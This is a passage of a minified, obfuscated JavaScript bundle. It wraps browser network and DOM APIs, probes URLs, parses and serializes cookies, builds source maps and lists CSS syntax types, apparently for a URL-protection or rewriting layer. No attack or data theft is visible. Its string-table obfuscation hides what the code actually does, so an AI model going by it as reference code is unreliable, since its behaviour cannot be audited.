origin:u(t,o(548),o(406)),MessageEvent_source:u(t,o(548),o(2112)),Navigator_sendBeacon:d(t,o(549),o(2889)),Node_appendChild:d(t,o(3228),o(595)),Node_insertBefore:d(t,o(3228),o(1914)),Node_textContent:u(t,o(3228),o(3696)),Node_baseURI:u(t,o(3228),o(896)),PerformanceEntry_name:u(t,o(3147),o(839)),PerformanceResourceTiming_transferSize:u(t,o(2034),o(2030)),PerformanceResourceTiming_encodedBodySize:u(t,o(2034),o(628)),Range_createContextualFragment:d(t,o(3515),o(1612)),RegExp_test:d(t,o(2701),o(1098)),RegExp_exec:d(t,o(2701),o(2909)),Response_url:u(t,o(2178),o(899)),SharedStorageWorklet_addModule:d(t,o(2851),o(921)),String_matchAll:d(t,o(1261),o(2935)),String_replace:d(t,o(1261),o(2534)),Window_decodeURIComponent:d(t,o(2745),o(4297)),Window_innerWidth:u(t,o(2745),o(989)),Window_fetch:d(t,o(2745),o(2988)),Window_fetchLater:d(t,o(2745),o(2532)),Window_frames:u(t,o(2745),o(2158)),Window_name:u(t,o(2745),o(839)),Window_open:d(t,o(2745),o(3102)),Window_postMessage:d(t,o(2745),o(2130)),Window_requestAnimationFrame:d(t,o(2745),o(402)),Window_requestIdleCallback:d(t,o(2745),o(2213)),Window_setImmediate:d(t,o(2745),o(3860)),Window_setInterval:d(t,o(2745),o(2492)),Window_setTimeout:d(t,o(2745),o(1417)),Window_visualViewport:u(t,o(2745),o(1395)),XMLHttpRequest_open:d(t,o(419),o(3102)),XMLHttpRequest_send:d(t,o(419),o(1340)),XMLHttpRequest_responseURL:u(t,o(419),o(4047)),XMLHttpRequest_response:u(t,o(419),o(1116)),XMLHttpRequest_responseText:u(t,o(419),o(1927)),XMLHttpRequest_responseType:u(t,o(419),o(2286)),XMLHttpRequest_responseXML:u(t,o(419),o(2450)),XMLHttpRequest_status:u(t,o(419),o(4316)),XMLHttpRequest_statusText:u(t,o(419),o(3348)),FontFace:i?null:t[o(3562)],FontFace_prototype:l(t,o(3562)),Worker:i?null:t[o(3629)],Worker_prototype:l(t,o(3629))}),l=(t,e)=>{const r=o;return i?void 0===n.g[e]?null:n.g[e][r(4258)]:null===(s=t[e])||void 0===s?void 0:s[r(4258)];var s},u=(t,e,r)=>{const s=o;if(i)return void 0===n.g[e]?null:Object[s(3859)](n.g[e][s(4258)],r);{var a;const n=s(1403)===e[s(3234)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(4258)];return n?t[s(1773)][s(3859)](n,r):{get:{call:t=>t[r]},set:{call:(t,e)=>{t[r]=e}}}}},d=(t,e,r)=>{const s=o;return i?s(1403)===e[s(3234)]()?n.g[r]:void 0===n.g[e]?null:n.g[e][s(4258)][r]:s(1403)===e[s(3234)]()?t[r]:s(1273)===e?null===(a=t[s(1273)])||void 0===a?void 0:a[r]:s(617)===e?null===(c=t[s(617)])||void 0===c?void 0:c[r]:null===(l=t[e])||void 0===l||null===(l=l[s(4258)])||void 0===l?void 0:l[r];var a,c,l}},8105:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>r});const r={idx:t=>Math[o(2839)](Math[o(716)]()*t),elem:function(t){const e=o;return t[this[e(676)](t[e(1065)])]},num:function(t,e){const n=o;return Math[n(2839)](Math[n(716)]()*(e-t))+t},alphaStr:function(t,e){const n=o,r=t+this[n(1316)](0,e-t),i=[];for(let t=0;t<r;++t)i[n(1012)](n(607)[n(1696)](this[n(1316)](0,52)));return i[n(916)]("")},className:function(){return this[o(2531)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>r});var o=n(129);const r=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2o;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2341)][n(2795)](e))return i=!1,i;if([n(999),n(4221),n(532),n(2095),n(2068),n(3584),n(1171),n(3460),n(3155),n(2126),n(3422),n(1394),n(3131)][n(2795)](e))return i=!0,i;if(e[n(2352)](n(1428))||e[n(2352)](n(3897))||e[n(1767)](n(1887))||e[n(1767)](n(584))||n(1750)===e)return i=!1,i;const r=new URL(e);r[n(3136)]="0."[n(3553)](r[n(3136)]),r[n(2368)]=n(2328);const s=(0,o.Wq)({protectUrlContext:t,url:r[n(3038)](),endpoint:r[n(406)]});try{const t=await Promise[n(2315)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(409),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2o;if(/https?:\/\/\d+\./i[e(1098)](t)){const n=new URL(t);n[e(3136)]=n[e(3136)][e(2090)](".")[e(3722)](1)[e(916)]("."),t=n[e(406)]}return t}function l(t,e){const n=a2o;if(-1===e)return t;const o=new URL(t);return/https?:\/\/\d+\./i[n(1098)](t)?(o[n(3136)]=""[n(3553)](e,".")[n(3553)](o[n(3136)][n(2090)](".")[n(3722)](1)[n(916)](".")),t=o[n(406)]):(o[n(3136)]=""[n(3553)](e,".")[n(3553)](o[n(3136)]),t=o[n(406)]),t}function u(t){const e=a2o;if(/https?:\/\/\d+\./i[e(1098)](t)){const n=new URL(t);return Number[e(2915)](n[e(3136)][e(2090)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const o=5242880;function r(t){const e=a2o;try{return new Blob([t])[e(2567)]}catch{return e(1493)!=typeof TextEncoder?(new TextEncoder)[e(4175)](t)[e(1065)]:2*t[e(1065)]}}function i(t,e){return r(t)+r(e)}function s(){const t=a2o;if(arguments[t(1065)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2318)](n),set(r,s){const a=t,c=i(r,s),l=n+c;return!(l>o||(e[a(389)](r,s),n=l,0))},has:n=>e[t(4102)](n),delete(o){const r=t;if(!e[r(4102)](o))return!1;const s=e[r(2318)](o);return e[r(563)](o),n-=i(o,s),n<0&&(n=0),!0},clear(){e[t(1571)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2o;e.l=function(t,e,n){const s=a2o;var a=n||{},c=a[s(4175)]||i;if(s(1136)!=typeof c)throw new TypeError(s(423));if(!r[s(1098)](t))throw new TypeError(s(1674));var l=c(e);if(l&&!r[s(1098)](l))throw new TypeError(s(3687));var u=t+"="+l;if(null!=a[s(3950)]){var d=a[s(3950)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1464));u+=s(1837)+Math[s(2839)](d)}if(a[s(2672)]){if(!r[s(1098)](a[s(2672)]))throw new TypeError(s(1298));u+=s(1465)+a[s(2672)]}if(a[s(2759)]){if(!r[s(1098)](a[s(2759)]))throw new TypeError(s(2353));u+=s(2374)+a[s(2759)]}if(a[s(486)]){var h=a[s(486)];if(!function(t){const e=s;return e(662)===o[e(765)](t)||t instanceof Date}(h)||isNaN(h[s(357)]()))throw new TypeError(s(3119));u+=s(3763)+h[s(2054)]()}if(a[s(4026)]&&(u+=s(1891)),a[s(756)]&&(u+=s(2344)),a[s(992)]&&(u+=s(3653)),a[s(3475)])switch(s(2414)==typeof a[s(3475)]?a[s(3475)][s(3234)]():a[s(3475)]){case s(4326):u+=s(355);break;case s(383):u+=s(2067);break;case s(3723):u+=s(2641);break;default:throw new TypeError(s(4016))}if(a[s(3241)])switch(s(2414)==typeof a[s(3241)]?a[s(3241)][s(3234)]():a[s(3241)]){case!0:u+=s(4322);break;case s(2441):u+=s(776);break;case s(2765):u+=s(4322);break;case s(2296):u+=s(1510);break;default:throw new TypeError(s(1280))}return u};var o=Object[n(4258)][n(3038)],r=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2o;var n={decodeValues:!0,map:!1,silent:!1};function o(t){const e=a2o;return e(2414)==typeof t&&!!t[e(654)]()}function r(t,e){const r=a2o;var i=t[r(2090)](";")[r(3625)](o),s=function(t){const e=r;var n="",o="",i=t[e(2090)]("=");return i[e(1065)]>1?(n=i[e(603)](),o=i[e(916)]("=")):o=t,{name:n,value:o}}(i[r(603)]()),a=s[r(839)],c=s[r(4142)];e=e?Object[r(852)]({},n,e):n;try{c=e[r(4200)]?decodeURIComponent(c):c}catch(t){console[r(1473)](r(3583)+c+r(2236),t)}var l={name:a,value:c};return i[r(2790)]((function(t){const e=r;var n=t[e(2090)]("="),o=n[e(603)]()[e(3354)]()[e(3234)](),i=n[e(916)]("=");e(486)===o?l[e(486)]=new Date(i):e(1817)===o?l[e(3950)]=parseInt(i,10):e(756)===o?l[e(756)]=!0:e(1936)===o?l[e(4026)]=!0:e(3568)===o?l[e(3241)]=i:e(992)===o?l[e(992)]=!0:l[o]=i})),l}function i(t,e){const i=a2o;if(e=e?Object[i(852)]({},n,e):n,!t)return e[i(4228)]?{}:[];if(t[i(2041)])if(i(1136)==typeof t[i(2041)][i(822)])t=t[i(2041)][i(822)]();else if(t[i(2041)][i(974)])t=t[i(2041)][i(974)];else{var s=t[i(2041)][Object[i(2029)](t[i(2041)])[i(553)]((function(t){const e=i;return e(974)===t[e(3234)]()}))];s||!t[i(2041)][i(3448)]||e[i(2899)]||console[i(456)](i(3118)),t=s}return Array[i(3744)](t)||(t=[t]),e[i(4228)]?t[i(3625)](o)[i(349)]((function(t,n){const o=i;var s=r(n,e);return t[s[o(839)]]=s,t}),{}):t[i(3625)](o)[i(4228)]((function(t){return r(t,e)}))}t[e(1003)]=i,t[e(1003)][e(1743)]=i,t[e(1003)][e(865)]=r,t[e(1003)][e(3447)]=function(t){const n=e;if(Array[n(3744)](t))return t;if(n(2414)!=typeof t)return[];var o,r,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(1065)]&&/\s/[e(1098)](t[e(1696)](l));)l+=1;return l<t[e(1065)]}for(;l<t[n(1065)];){for(o=l,a=!1;u();)if(","===(r=t[n(1696)](l))){for(i=l,l+=1,u(),s=l;l<t[n(1065)]&&"="!==(r=t[n(1696)](l))&&";"!==r&&","!==r;)l+=1;l<t[n(1065)]&&"="===t[n(1696)](l)?(a=!0,l=s,c[n(1012)](t[n(2059)](o,i)),o=l):l=i+1}else l+=1;(!a||l>=t[n(1065)])&&c[n(1012)](t[n(2059)](o,t[n(1065)]))}return c}},7367:(t,e,n)=>{const o=a2o;var r=n(9155),i=Object[o(4258)][o(1539)],s=o(1493)!=typeof Map;function a(){const t=o;this[t(1861)]=[],this[t(3216)]=s?new Map:Object[t(3812)](null)}a[o(3816)]=function(t,e){const n=o;for(var r=new a,i=0,s=t[n(1065)];i<s;i++)r[n(3285)](t[i],e);return r},a[o(4258)][o(2567)]=function(){const t=o;return s?this[t(3216)][t(2567)]:Object[t(3924)](this[t(3216)])[t(1065)]},a[o(4258)][o(3285)]=function(t,e){const n=o;var a=s?t:r[n(3899)](t),c=s?this[n(4102)](t):i[n(765)](this[n(3216)],a),l=this[n(1861)][n(1065)];c&&!e||this[n(1861)][n(1012)](t),c||(s?this[n(3216)][n(389)](t,l):this[n(3216)][a]=l)},a[o(4258)][o(4102)]=function(t){const e=o;if(s)return this[e(3216)][e(4102)](t);var n=r[e(3899)](t);return i[e(765)](this[e(3216)],n)},a[o(4258)][o(623)]=function(t){const e=o;if(s){var n=this[e(3216)][e(2318)](t);if(n>=0)return n}else{var a=r[e(3899)](t);if(i[e(765)](this[e(3216)],a))return this[e(3216)][a]}throw new Error('"'+t+e(1181))},a[o(4258)].at=function(t){const e=o;if(t>=0&&t<this[e(1861)][e(1065)])return this[e(1861)][t];throw new Error(e(2279)+t)},a[o(4258)][o(3290)]=function(){const t=o;return this[t(1861)][t(3722)]()},e.C=a},540:(t,e,n)=>{const o=a2o;var r=n(7476);e[o(4175)]=function(t){const e=o;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=r[e(4175)](n)}while(a>0);return s},e[o(4076)]=function(t,e,n){const i=o;var s,a,c,l,u=t[i(1065)],d=0,h=0;do{if(e>=u)throw new Error(i(2407));if(-1===(a=r[i(4076)](t[i(3831)](e++))))throw new Error(i(2284)+t[i(1696)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(4142)]=(l=(c=d)>>1,1&~c?l:-l),n[i(943)]=e}},7476:(t,e)=>{const n=a2o;var o=n(1566)[n(2090)]("");e[n(4175)]=function(t){const e=n;if(0<=t&&t<o[e(1065)])return o[t];throw new TypeError(e(2847)+t)},e[n(4076)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const o=a2o;var r=n(9155);function i(){const t=a2o;this[t(1861)]=[],this[t(1281)]=!0,this[t(3177)]={generatedLine:-1,generatedColumn:0}}i[o(4258)][o(2052)]=function(t,e){const n=o;this[n(1861)][n(2790)](t,e)},i[o(4258)][o(3285)]=function(t){const e=o;var n,i,s,a,c,l;i=t,s=(n=this[e(3177)])[e(3925)],a=i[e(3925)],c=n[e(845)],l=i[e(845)],a>s||a==s&&l>=c||r[e(3682)](n,i)<=0?(this[e(3177)]=t,this[e(1861)][e(1012)](t)):(this[e(1281)]=!1,this[e(1861)][e(1012)](t))},i[o(4258)][o(3290)]=function(){const t=o;return this[t(1281)]||(this[t(1861)][t(1061)](r[t(3682)]),this[t(1281)]=!0),this[t(1861)]},e.P=i},241:(t,e,n)=>{const o=a2o;var r=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2o;t||(t={}),this[e(2570)]=i[e(1597)](t,e(949),null),this[e(3224)]=i[e(1597)](t,e(1916),null),this[e(2998)]=i[e(1597)](t,e(2917),!1),this[e(3066)]=i[e(1597)](t,e(1442),!1),this[e(1842)]=new s,this[e(3915)]=new s,this[e(1297)]=new a,this[e(444)]=null}c[o(4258)][o(3469)]=3,c[o(3485)]=function(t,e){const n=o;var r=t[n(1916)],s=new c(Object[n(852)](e||{},{file:t[n(949)],sourceRoot:r}));return t[n(4124)]((function(t){const e=n;var o={generated:{line:t[e(3925)],column:t[e(845)]}};null!=t[e(2112)]&&(o[e(2112)]=t[e(2112)],null!=r&&(o[e(2112)]=i[e(2767)](r,o[e(2112)])),o[e(2883)]={line:t[e(866)],column:t[e(3808)]},null!=t[e(839)]&&(o[e(839)]=t[e(839)])),s[e(2110)](o)})),t[n(3012)][n(2790)]((function(e){const o=n;var a=e;null!==r&&(a=i[o(2767)](r,e)),s[o(1842)][o(4102)](a)||s[o(1842)][o(3285)](a);var c=t[o(4065)](e);null!=c&&s[o(3835)](e,c)})),s},c[o(4258)][o(2110)]=function(t){const e=o;var n=i[e(1597)](t,e(3944)),r=i[e(1597)](t,e(2883),null),s=i[e(1597)](t,e(2112),null),a=i[e(1597)](t,e(839),null);(this[e(2998)]||!1!==this[e(4083)](n,r,s,a))&&(null!=s&&(s=String(s),this[e(1842)][e(4102)](s)||this[e(1842)][e(3285)](s)),null!=a&&(a=String(a),this[e(3915)][e(4102)](a)||this[e(3915)][e(3285)](a)),this[e(1297)][e(3285)]({generatedLine:n[e(433)],generatedColumn:n[e(1373)],originalLine:null!=r&&r[e(433)],originalColumn:null!=r&&r[e(1373)],source:s,name:a}))},c[o(4258)][o(3835)]=function(t,e){const n=o;var r=t;null!=this[n(3224)]&&(r=i[n(2767)](this[n(3224)],r)),null!=e?(this[n(444)]||(this[n(444)]=Object[n(3812)](null)),this[n(444)][i[n(3899)](r)]=e):this[n(444)]&&(delete this[n(444)][i[n(3899)](r)],0===Object[n(2029)](this[n(444)])[n(1065)]&&(this[n(444)]=null))},c[o(4258)][o(2092)]=function(t,e,n){const r=o;var a=e;if(null==e){if(null==t[r(949)])throw new Error(r(452));a=t[r(949)]}var c=this[r(3224)];null!=c&&(a=i[r(2767)](c,a));var l=new s,u=new s;this[r(1297)][r(2052)]((function(e){const o=r;if(e[o(2112)]===a&&null!=e[o(866)]){var s=t[o(2255)]({line:e[o(866)],column:e[o(3808)]});null!=s[o(2112)]&&(e[o(2112)]=s[o(2112)],null!=n&&(e[o(2112)]=i[o(916)](n,e[o(2112)])),null!=c&&(e[o(2112)]=i[o(2767)](c,e[o(2112)])),e[o(866)]=s[o(433)],e[o(3808)]=s[o(1373)],null!=s[o(839)]&&(e[o(839)]=s[o(839)]))}var d=e[o(2112)];null==d||l[o(4102)](d)||l[o(3285)](d);var h=e[o(839)];null==h||u[o(4102)](h)||u[o(3285)](h)}),this),this[r(1842)]=l,this[r(3915)]=u,t[r(3012)][r(2790)]((function(e){const o=r;var s=t[o(4065)](e);null!=s&&(null!=n&&(e=i[o(916)](n,e)),null!=c&&(e=i[o(2767)](c,e)),this[o(3835)](e,s))}),this)},c[o(4258)][o(4083)]=function(t,e,n,r){const i=o;if(e&&i(494)!=typeof e[i(433)]&&i(494)!=typeof e[i(1373)]){var s=i(341);if(this[i(3066)])return i(1493)!=typeof console&&console[i(456)]&&console[i(456)](s),!1;throw new Error(s)}if((!(t&&i(433)in t&&i(1373)in t&&t[i(433)]>0&&t[i(1373)]>=0)||e||n||r)&&!(t&&i(433)in t&&i(1373)in t&&e&&i(433)in e&&i(1373)in e&&t[i(433)]>0&&t[i(1373)]>=0&&e[i(433)]>0&&e[i(1373)]>=0&&n)){if(s=i(3556)+JSON[i(640)]({generated:t,source:n,original:e,name:r}),this[i(3066)])return i(1493)!=typeof console&&console[i(456)]&&console[i(456)](s),!1;throw new Error(s)}},c[o(4258)][o(3655)]=function(){const t=o;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1297)][t(3290)](),g=0,w=p[t(1065)];g<w;g++){if(e="",(n=p[g])[t(3925)]!==l)for(c=0;n[t(3925)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3682)](n,p[g-1]))continue;e+=","}e+=r[t(4175)](n[t(845)]-c),c=n[t(845)],null!=n[t(2112)]&&(a=this[t(1842)][t(623)](n[t(2112)]),e+=r[t(4175)](a-f),f=a,e+=r[t(4175)](n[t(866)]-1-d),d=n[t(866)]-1,e+=r[t(4175)](n[t(3808)]-u),u=n[t(3808)],null!=n[t(839)]&&(s=this[t(3915)][t(623)](n[t(839)]),e+=r[t(4175)](s-h),h=s)),m+=e}return m},c[o(4258)][o(3334)]=function(t,e){const n=o;return t[n(4228)]((function(t){const o=n;if(!this[o(444)])return null;null!=e&&(t=i[o(2767)](e,t));var r=i[o(3899)](t);return Object[o(4258)][o(1539)][o(765)](this[o(444)],r)?this[o(444)][r]:null}),this)},c[o(4258)][o(3317)]=function(){const t=o;var e={version:this[t(3469)],sources:this[t(1842)][t(3290)](),names:this[t(3915)][t(3290)](),mappings:this[t(3655)]()};return null!=this[t(2570)]&&(e[t(949)]=this[t(2570)]),null!=this[t(3224)]&&(e[t(1916)]=this[t(3224)]),this[t(444)]&&(e[t(3104)]=this[t(3334)](e[t(3012)],e[t(1916)])),e},c[o(4258)][o(3038)]=function(){const t=o;return JSON[t(640)](this[t(3317)]())},e.x=c},9155:(t,e)=>{const n=a2o;e[n(1597)]=function(t,e,o){const r=n;if(e in t)return t[e];if(3===arguments[r(1065)])return o;throw new Error('"'+e+r(3534))};var o=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,r=/^data:.+\,.+$/;function i(t){var e=t[n(3824)](o);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var o="";return t[e(1389)]&&(o+=t[e(1389)]+":"),o+="//",t[e(2840)]&&(o+=t[e(2840)]+"@"),t[e(3136)]&&(o+=t[e(3136)]),t[e(3491)]&&(o+=":"+t[e(3491)]),t[e(2759)]&&(o+=t[e(2759)]),o}e[n(882)]=i,e[n(1180)]=s;var a,c,l=(a=function(t){const o=n;var r=t,a=i(t);if(a){if(!a[o(2759)])return t;r=a[o(2759)]}for(var c=e[o(587)](r),l=[],u=0,d=0;;){if(u=d,-1===(d=r[o(623)]("/",u))){l[o(1012)](r[o(3722)](u));break}for(l[o(1012)](r[o(3722)](u,d));d<r[o(1065)]&&"/"===r[d];)d++}var h,f=0;for(d=l[o(1065)]-1;d>=0;d--)"."===(h=l[d])?l[o(3394)](d,1):".."===h?f++:f>0&&(""===h?(l[o(3394)](d+1,f),f=0):(l[o(3394)](d,2),f--));return""===(r=l[o(916)]("/"))&&(r=c?"/":"."),a?(a[o(2759)]=r,s(a)):r},c=[],function(t){const e=n;for(var o=0;o<c[e(1065)];o++)if(c[o][e(3080)]===t){var r=c[0];return c[0]=c[o],c[o]=r,c[0][e(4150)]}var i=a(t);return c[e(2202)]({input:t,result:i}),c[e(1065)]>32&&c[e(4231)](),i});function u(t,e){const o=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[o(2759)]||"/"),a&&!a[o(1389)])return c&&(a[o(1389)]=c[o(1389)]),s(a);if(a||e[o(3824)](r))return e;if(c&&!c[o(3136)]&&!c[o(2759)])return c[o(3136)]=e,s(c);var u="/"===e[o(1696)](0)?e:l(t[o(2534)](/\/+$/,"")+"/"+e);return c?(c[o(2759)]=u,s(c)):u}e[n(3512)]=l,e[n(916)]=u,e[n(587)]=function(t){const e=n;return"/"===t[e(1696)](0)||o[e(1098)](t)},e[n(2767)]=function(t,e){const o=n;""===t&&(t="."),t=t[o(2534)](/\/$/,"");for(var r=0;0!==e[o(623)](t+"/");){var i=t[o(3367)]("/");if(i<0)return e;if((t=t[o(3722)](0,i))[o(3824)](/^([^\/]+:\/)?\/*$/))return e;++r}return Array(r+1)[o(916)](o(1626))+e[o(1375)](t[o(1065)]+1)};var d=!(n(2612)in Object[n(3812)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var o=t[e(1065)];if(o<9)return!1;if(95!==t[e(3831)](o-1)||95!==t[e(3831)](o-2)||111!==t[e(3831)](o-3)||116!==t[e(3831)](o-4)||111!==t[e(3831)](o-5)||114!==t[e(3831)](o-6)||112!==t[e(3831)](o-7)||95!==t[e(3831)](o-8)||95!==t[e(3831)](o-9))return!1;for(var r=o-10;r>=0;r--)if(36!==t[e(3831)](r))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3899)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1864)]=d?h:function(t){const e=n;return f(t)?t[e(3722)](1):t},e[n(3829)]=function(t,e,o){const r=n;var i=m(t[r(2112)],e[r(2112)]);return 0!==i||0!=(i=t[r(866)]-e[r(866)])||0!=(i=t[r(3808)]-e[r(3808)])||o||0!=(i=t[r(845)]-e[r(845)])||0!=(i=t[r(3925)]-e[r(3925)])?i:m(t[r(839)],e[r(839)])},e[n(3995)]=function(t,e,o){const r=n;var i;return 0!=(i=t[r(866)]-e[r(866)])||0!=(i=t[r(3808)]-e[r(3808)])||o||0!=(i=t[r(845)]-e[r(845)])||0!=(i=t[r(3925)]-e[r(3925)])?i:m(t[r(839)],e[r(839)])},e[n(2166)]=function(t,e,o){const r=n;var i=t[r(3925)]-e[r(3925)];return 0!==i||0!=(i=t[r(845)]-e[r(845)])||o||0!==(i=m(t[r(2112)],e[r(2112)]))||0!=(i=t[r(866)]-e[r(866)])||0!=(i=t[r(3808)]-e[r(3808)])?i:m(t[r(839)],e[r(839)])},e[n(1463)]=function(t,e,o){const r=n;var i=t[r(845)]-e[r(845)];return 0!==i||o||0!==(i=m(t[r(2112)],e[r(2112)]))||0!=(i=t[r(866)]-e[r(866)])||0!=(i=t[r(3808)]-e[r(3808)])?i:m(t[r(839)],e[r(839)])},e[n(3682)]=function(t,e){const o=n;var r=t[o(3925)]-e[o(3925)];return 0!==r||0!=(r=t[o(845)]-e[o(845)])||0!==(r=m(t[o(2112)],e[o(2112)]))||0!=(r=t[o(866)]-e[o(866)])||0!=(r=t[o(3808)]-e[o(3808)])?r:m(t[o(839)],e[o(839)])},e[n(2622)]=function(t){const e=n;return JSON[e(1743)](t[e(2534)](/^\)]}'[^\n]*\n/,""))},e[n(1423)]=function(t,e,o){const r=n;if(e=e||"",t&&("/"!==t[t[r(1065)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),o){var a=i(o);if(!a)throw new Error(r(3091));if(a[r(2759)]){var c=a[r(2759)][r(3367)]("/");c>=0&&(a[r(2759)]=a[r(2759)][r(2059)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var o=n(4758);function r(t,e,n){const r=a2o;return(e=(0,o.A)(e))in t?Object[r(637)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var o=n(4168);function r(t,e){const n=a2o;if(n(3047)!=(0,o.A)(t)||!t)return t;var r=t[Symbol[n(1549)]];if(void 0!==r){var i=r[n(765)](t,e||n(4085));if(n(3047)!=(0,o.A)(i))return i;throw new TypeError(n(1320))}return(n(2414)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var o=n(4168),r=n(6843);function i(t){const e=a2o;var n=(0,r.A)(t,e(2414));return e(2713)==(0,o.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function o(t){const e=a2o;return(o=e(1136)==typeof Symbol&&e(2713)==typeof Symbol[e(2972)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1136)==typeof Symbol&&t[n(3825)]===Symbol&&t!==Symbol[n(4258)]?n(2713):typeof t})(t)}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>r});const r={generic:!0,cssWideKeywords:[o(4255),o(528),o(3401),o(958),o(1565)],units:{angle:[o(833),o(2167),o(1440),o(1117)],decibel:["db"],flex:["fr"],frequency:["hz",o(1554)],length:["cm","mm","q","in","pt","pc","px","em",o(1512),"ex",o(2238),o(2215),o(3461),"ch",o(1851),"ic",o(811),"lh",o(387),"vw",o(1265),o(734),o(2604),"vh",o(3025),o(2220),o(3238),"vi",o(2333),o(1886),o(838),"vb",o(3818),o(1289),o(2702),o(1942),o(2727),o(1951),o(4287),o(3980),o(2230),o(398),o(3946),o(1646),o(712),o(458),o(502),o(699),o(3692)],resolution:[o(1637),o(3137),o(2010),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":o(935),"absolute-size":o(680),"acos()":o(4051),"alpha-value":o(1622),"angle-percentage":o(2582),"angular-color-hint":o(3858),"angular-color-stop":o(2867),"angular-color-stop-list":o(2099),"animateable-feature":o(3910),"asin()":o(538),"atan()":o(1766),"atan2()":o(2735),attachment:o(4288),"attr()":o(3127),"attr-matcher":o(1102),"attr-modifier":o(487),"attribute-selector":o(1228),"auto-repeat":o(3904),"auto-track-list":o(3660),axis:o(3053),"baseline-position":o(731),"basic-shape":o(2675),"bg-image":o(1941),"bg-layer":o(2226),"bg-position":o(601),"bg-size":o(1445),"blur()":o(672),"blend-mode":o(3907),box:o(3622),"brightness()":o(442),"calc()":o(2696),"calc-sum":o(2615),"calc-product":o(3017),"calc-value":o(3851),"calc-constant":o(2802),"cf-final-image":o(2078),"cf-mixing-image":o(3099),"circle()":o(3949),"clamp()":o(4019),"class-selector":o(3624),"clip-source":o(2978),color:o(3686),"color-stop":o(4312),"color-stop-angle":o(1334),"color-stop-length":o(2625),"color-stop-list":o(1256),"color-interpolation-method":o(4335),combinator:o(2188),"common-lig-values":o(1075),"compat-auto":o(1416),"composite-style":o(3981),"compositing-operator":o(2227),"compound-selector":o(606),"compound-selector-list":o(2574),"complex-selector":o(4140),"complex-selector-list":o(3916),"conic-gradient()":o(3098),"contextual-alt-values":o(968),"content-distribution":o(1795),"content-list":o(4097),"content-position":o(1784),"content-replacement":o(2634),"contrast()":o(3614),"cos()":o(1249),counter:o(3960),"counter()":o(3301),"counter-name":o(3309),"counter-style":o(1478),"counter-style-name":o(3309),"counters()":o(2138),"cross-fade()":o(777),"cubic-bezier-timing-function":o(2346),"deprecated-system-color":o(886),"discretionary-lig-values":o(3271),"display-box":o(1964),"display-inside":o(3956),"display-internal":o(4084),"display-legacy":o(3330),"display-listitem":o(3941),"display-outside":o(2189),"drop-shadow()":o(2721),"east-asian-variant-values":o(2710),"east-asian-width-values":o(3663),"element()":o(2176),"ellipse()":o(836),"ending-shape":o(1676),"env()":o(3765),"exp()":o(3217),"explicit-track-list":o(435),"family-name":o(1809),"feature-tag-value":o(1983),"feature-type":o(608),"feature-value-block":o(1106),"feature-value-block-list":o(2037),"feature-value-declaration":o(3030),"feature-value-declaration-list":o(1645),"feature-value-name":o(3309),"fill-rule":o(2243),"filter-function":o(2644),"filter-function-list":o(932),"final-bg-layer":o(3742),"fixed-breadth":o(2405),"fixed-repeat":o(1443),"fixed-size":o(1836),"font-stretch-absolute":o(2673),"font-variant-css21":o(1827),"font-weight-absolute":o(3205),"frequency-percentage":o(946),"general-enclosed":o(754),"generic-family":o(1109),"generic-name":o(2204),"geometry-box":o(755),gradient:o(2184),"grayscale()":o(2853),"grid-line":o(351),"historical-lig-values":o(4122),"hsl()":o(4093),"hsla()":o(969),hue:o(800),"hue-rotate()":o(1912),"hue-interpolation-method":o(1137),"hwb()":o(1238),"hypot()":o(2260),image:o(3260),"image()":o(655),"image-set()":o(430),"image-set-option":o(2018),"image-src":o(4155),"image-tags":o(3267),"inflexible-breadth":o(3965),"inset()":o(610),"invert()":o(3208),"keyframes-name":o(3969),"keyframe-block":o(396),"keyframe-block-list":o(4077),"keyframe-selector":o(3294),"lab()":o(3732),"layer()":o(3493),"layer-name":o(352),"lch()":o(2595